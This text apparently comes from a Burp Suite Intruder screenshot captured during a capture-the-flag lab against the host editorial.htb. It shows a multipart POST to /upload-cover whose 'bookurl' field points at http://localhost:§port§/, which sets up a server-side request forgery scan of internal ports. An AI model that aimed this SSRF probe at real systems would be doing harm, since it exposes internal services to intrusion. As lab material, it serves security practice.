 Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://editorial.htb Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------369402493640784425151506746531
8 Content-Length: 363
9 Origin: http://editorial.htb
10 Connection: close
11 Referer: http://editorial.htb/upload
12
13 -----------------------------369402493640784425151506746531
14 Content-Disposition: form-data; name="bookurl"
15
16 http://localhost:§port§/
17 -----------------------------369402493640784425151506746531
18 Content-Disposition: form-data; name="bookfile"; filename=""
19 Content-Type: application/octet-stream
20
21
22 -----------------------------369402493640784425151506746531--
23
Search 1 highlight Clear
1 payload position Length: 796
Event log (13) All issues Memory: 185.0MB